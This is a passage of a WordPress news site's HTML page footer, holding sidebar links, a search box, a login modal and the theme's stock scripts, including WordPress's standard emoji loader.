			</form></div><div id="meta-2" class="widget widget_meta"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Meta</h5></div>
		<ul>
						<li><a rel="nofollow" href="https://thetimeposts.com/wp-login.php">Log in</a></li>
			<li><a href="https://thetimeposts.com/feed/">Entries feed</a></li>
			<li><a href="https://thetimeposts.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>		</div>
	
	</aside>
	
			
		</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://thetimeposts.com/about/">About</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193"><a href="#">Privacy</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="#">Help</a></li>
<li id="menu-item-2779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2779"><a href="#">Terms</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://thetimeposts.com/contact/">Contact</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2026 Designed by <a href="https://thetimeposts.com/">thetimeposts</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://thetimeposts.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div id="auth-modal" class="ts-modal auth-modal" aria-hidden="true">
	<div class="ts-modal-overlay" tabindex="-1" data-micromodal-close>
		<div class="ts-modal-container" role="dialog" aria-modal="true" aria-labelledby="auth-modal-title">
			<header class="ts-modal-header">
				<h3 id="auth-modal-title" class="visuallyhidden">
					Sign In or Register				</h3>

				<button class="close-btn" aria-label="Close modal" data-micromodal-close></button>
			</header>

			<div class="auth-modal-content auth-widget">
				<div class="auth-modal-login">
						<h3 class="heading">Welcome Back!</h3>
	<p class="message text">Login to your account below.</p>

	
	<form method="post" action="https://thetimeposts.com/wp-login.php" class="login-form">

		<div class="input-group">
			<input type="text" name="log" value="" placeholder="Username or Email" />
		</div>

		<div class="input-group">
			<input type="password" name="pwd" value="" placeholder="Password" />
		</div>

				
		<button type="submit" name="wp-submit" id="user-submit" class="ts-button submit user-submit">Log In</button>

		<div class="footer">
			<div class="remember">
				<input name="rememberme" type="checkbox" id="rememberme" value="forever" />
				<label for="rememberme">Remember Me</label>
			</div>

			<a href="https://thetimeposts.com/wp-login.php?action=lostpassword" title="Lost password?" class="lost-pass">
				Lost password?			</a>
		</div>

	</form>				</div>

							</div>

		</div>
	</div>
</div><script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.2.1" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.2.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.2.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://thetimeposts.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/theme.js?ver=10.2.1" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/micro-modal.js?ver=10.2.1" id="micro-modal-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thetimeposts.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thetimeposts.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-31 09:38:17 -->